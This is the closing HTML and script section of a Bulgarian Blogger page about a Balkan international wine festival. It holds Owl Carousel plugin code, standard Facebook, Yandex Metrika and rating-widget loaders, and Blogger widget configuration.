supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(11683282, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/11683282' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4WRRwp3qIz8-QXEXatdt5RAm71qg:1768777876589';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6754807675428572375','//www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html','6754807675428572375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6754807675428572375', 'title': 'ZigZag Library ', 'url': 'https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html', 'canonicalUrl': 'https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html', 'homepageUrl': 'https://www.pepatabakova.com/', 'searchUrl': 'https://www.pepatabakova.com/search', 'canonicalHomepageUrl': 'https://www.pepatabakova.com/', 'blogspotFaviconUrl': 'https://www.pepatabakova.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZKJWX3RGT1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ZigZag Library  - RSS\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6754807675428572375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/35020349883373405/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE \xbb', 'pageType': 'item', 'postId': '35020349883373405', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s72-c/vin_fest.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s1600/vin_fest.jpg', 'pageName': '\u0411\u0430\u043b\u043a\u0430\u043d\u0441\u043a\u0438 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u0435\u043d \u0432\u0438\u043d\u0435\u043d \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b', 'pageTitle': 'ZigZag Library : \u0411\u0430\u043b\u043a\u0430\u043d\u0441\u043a\u0438 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u0435\u043d \u0432\u0438\u043d\u0435\u043d \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b', 'metaDescription': '\u041f\u043e \u0442\u043e\u0437\u0438 \u043d\u0430\u0447\u0438\u043d \u0449\u0435 \u0431\u044a\u0434\u0430\u0442 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0435\u043d\u0438 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u0438\u0442\u0435 \u043d\u0430 \u0434\u0440\u0435\u0432\u043d\u0438\u0442\u0435 \u0442\u0440\u0430\u043a\u0438, \u0440\u0438\u043c\u043b\u044f\u043d\u0438, \u0435\u043b\u0438\u043d\u0438 \u0432 \u0442\u0435\u0445\u043d\u0438\u044f \u043a\u0443\u043b\u0442 \u043a\u044a\u043c \u0432\u0438\u043d\u043e\u0442\u043e'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0411\u0430\u043b\u043a\u0430\u043d\u0441\u043a\u0438 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u0435\u043d \u0432\u0438\u043d\u0435\u043d \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b', 'description': '\u041f\u043e \u0442\u043e\u0437\u0438 \u043d\u0430\u0447\u0438\u043d \u0449\u0435 \u0431\u044a\u0434\u0430\u0442 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0435\u043d\u0438 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u0438\u0442\u0435 \u043d\u0430 \u0434\u0440\u0435\u0432\u043d\u0438\u0442\u0435 \u0442\u0440\u0430\u043a\u0438, \u0440\u0438\u043c\u043b\u044f\u043d\u0438, \u0435\u043b\u0438\u043d\u0438 \u0432 \u0442\u0435\u0445\u043d\u0438\u044f \u043a\u0443\u043b\u0442 \u043a\u044a\u043c \u0432\u0438\u043d\u043e\u0442\u043e', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdpjdako_rMtNvqJJZ0dKRG8mVKClkalfzPshOZG-Al-vhuj2JKstKCyjKhubC6XNAD8a05I5FAy-D889wpfIYr5P1BvSJvdPt5SQCUqNcpEDQJCcGPttYb6P5nlxnla2T1LKZJVqe2ys/s1600/vin_fest.jpg', 'url': 'https://www.pepatabakova.com/2016/10/balkanski-mezhdunaroden-vinen-festival.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 35020349883373405}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'headerright', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'headerright', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-sec', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'box-sec', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'social-counter', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'social-counter', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'social-counter', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'Featured Gallery', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec2', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec2', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
